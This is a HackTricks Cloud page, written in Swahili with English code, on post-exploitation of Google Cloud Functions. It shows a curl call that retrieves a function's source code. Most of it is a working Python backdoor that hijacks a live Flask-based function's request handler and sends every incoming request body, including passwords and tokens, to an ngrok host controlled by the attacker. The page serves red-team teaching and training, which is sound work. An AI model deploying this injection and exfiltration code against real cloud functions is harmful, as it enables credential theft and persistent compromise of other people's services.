GCP - Cloud Functions Post Exploitation
Reading time: 4 minutes
tip
Jifunze na fanya mazoezi ya AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Jifunze na fanya mazoezi ya GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) Jifunze na fanya mazoezi ya Azure Hacking:
Jifunze na fanya mazoezi ya Azure Hacking:  HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
Support HackTricks
- Angalia mpango wa usajili!
- Jiunge na 💬 kikundi cha Discord au kikundi cha telegram au tufuatilie kwenye Twitter 🐦 @hacktricks_live.
- Shiriki mbinu za hacking kwa kuwasilisha PRs kwa HackTricks na HackTricks Cloud repos za github.
Cloud Functions
Pata taarifa kuhusu Cloud Functions katika:
cloudfunctions.functions.sourceCodeGet
Kwa ruhusa hii unaweza kupata URL iliyosainiwa ili uweze kupakua msimbo wa chanzo wa Cloud Function:
curl -X POST https://cloudfunctions.googleapis.com/v2/projects/{project-id}/locations/{location}/functions/{function-name}:generateDownloadUrl \
-H "Authorization: Bearer $(gcloud auth application-default print-access-token)" \
-H "Content-Type: application/json" \
-d '{}'
Steal Cloud Function Requests
Ikiwa Cloud Function inasimamia taarifa nyeti ambazo watumiaji wanatuma (k.m. nywila au tokeni), kwa ruhusa ya kutosha unaweza kubadilisha msimbo wa chanzo wa kazi na kuhamasisha taarifa hii.
Zaidi ya hayo, Cloud Functions zinazotumia python zinatumia flask kufichua seva ya wavuti, ikiwa kwa namna fulani unapata udhaifu wa kuingiza msimbo ndani ya mchakato wa flaks (udhaifu wa SSTI kwa mfano), inawezekana kuzidisha mpangilio wa kazi ambao utapokea maombi ya HTTP kwa kazi mbaya ambayo inaweza kuhamasisha ombi kabla ya kulipatia mpangilio halali.
Kwa mfano, msimbo huu unatekeleza shambulio:
import functions_framework
# Some python handler code
@functions_framework.http
def hello_http(request, last=False, error=""):
"""HTTP Cloud Function.
Args:
request (flask.Request): The request object.
<https://flask.palletsprojects.com/en/1.1.x/api/#incoming-request-data>
Returns:
The response text, or any set of values that can be turned into a
Response object using `make_response`
<https://flask.palletsprojects.com/en/1.1.x/api/#flask.make_response>.
"""
if not last:
return injection()
else:
if error:
return error
else:
return "Hello World!"
# Attacker code to inject
# Code based on the one from https://github.com/Djkusik/serverless_persistency_poc/blob/master/gcp/exploit_files/switcher.py
new_function = """
def exfiltrate(request):
try:
from urllib import request as urllib_request
req = urllib_request.Request("https://8b01-81-33-67-85.ngrok-free.app", data=bytes(str(request._get_current_object().get_data()), "utf-8"), method="POST")
urllib_request.urlopen(req, timeout=0.1)
except Exception as e:
if not "read operation timed out" in str(e):
return str(e)
return ""
def new_http_view_func_wrapper(function, request):
def view_func(path):
try:
error = exfiltrate(request)
return function(request._get_current_object(), last=True, error=error)
except Exception as e:
return str(e)
return view_func
"""
def injection():
global new_function
try:
from flask import current_app as app
import flask
import os
import importlib
import sys
if os.access('/tmp', os.W_OK):
new_function_path = "/tmp/function.py"
with open(new_function_path, "w") as f:
f.write(new_function)
os.chmod(new_function_path, 0o777)
if not os.path.exists('/tmp/function.py'):
return "/tmp/function.py doesn't exists"
# Get relevant function names
handler_fname = os.environ.get("FUNCTION_TARGET") # Cloud Function env variable indicating the name of the function to habdle requests
source_path = os.environ.get("FUNCTION_SOURCE", "./main.py") # Path to the source file of the Cloud Function (main.py by default)
realpath = os.path.realpath(source_path) # Get full path
# Get the modules representations
spec_handler = importlib.util.spec_from_file_location("main_handler", realpath)
module_handler = importlib.util.module_from_spec(spec_handler)
spec_backdoor = importlib.util.spec_from_file_location('backdoor', '/tmp/function.py')
module_backdoor = importlib.util.module_from_spec(spec_backdoor)
# Load the modules inside the app context
with app.app_context():
spec_handler.loader.exec_module(module_handler)
spec_backdoor.loader.exec_module(module_backdoor)
# make the cloud funtion use as handler the new function
prev_handler = getattr(module_handler, handler_fname)
new_func_wrap = getattr(module_backdoor, 'new_http_view_func_wrapper')
app.view_functions["run"] = new_func_wrap(prev_handler, flask.request)
return "Injection completed!"
except Exception as e:
return str(e)
tip
Jifunze na fanya mazoezi ya AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Jifunze na fanya mazoezi ya GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) Jifunze na fanya mazoezi ya Azure Hacking:
Jifunze na fanya mazoezi ya Azure Hacking:  HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
Support HackTricks
- Angalia mpango wa usajili!
- Jiunge na 💬 kikundi cha Discord au kikundi cha telegram au tufuatilie kwenye Twitter 🐦 @hacktricks_live.
- Shiriki mbinu za hacking kwa kuwasilisha PRs kwa HackTricks na HackTricks Cloud repos za github.
 HackTricks Cloud
HackTricks Cloud